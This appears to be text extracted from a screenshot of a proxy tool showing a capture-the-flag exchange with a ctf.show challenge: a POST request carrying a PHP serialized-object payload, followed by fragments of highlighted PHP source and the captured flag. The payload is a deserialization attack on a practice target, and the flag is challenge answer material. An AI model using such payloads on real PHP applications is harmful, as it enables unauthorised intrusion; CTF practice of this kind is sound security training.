 Request
Pretty Raw Hex Links \n
1 POST / HTTP/1.1
2 Host: c0be183f-fe06-409f-87eb-4cc88d894e6d.challenge.ctf.show
3 Content-Length: 74
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
7 Origin:
http://c0be183f-fe06-409f-87eb-4cc88d894e6d.challenge.ctf.show
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
10 Referer:
http://c0be183f-fe06-409f-87eb-4cc88d894e6d.challenge.ctf.show/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en-US;q=0.7,en;q=0.6
13 Connection: close
14
15 O:7:"ctFshow":2:{s:8:"username";s:6:"xxxxxx";s:8:"password";s:6:"xx
xxxx";}
Response
Pretty Raw Hex Render Links MarkInfo
</span>
<span style="color: #0000BB">
Exception
</span>
<span style="color: #007700">
(
</span>
<span style="color: #DD0000">
"Error&nbsp;
</span>
<span style="color: #0000BB">
$ctfshowo
</span>
<span style="color: #DD0000">
"
</span>
<span style="color: #007700">
,
</span>
<span style="color: #0000BB">
1
</span>
<span style="color: #007700">
);<br />
}<br />
<br />
<br />
<br />
<br />
</span>
11 </span>
12 </code>
ctfshow{b8838067-dc3e-4872-9af0-2a9c9d4c14f6}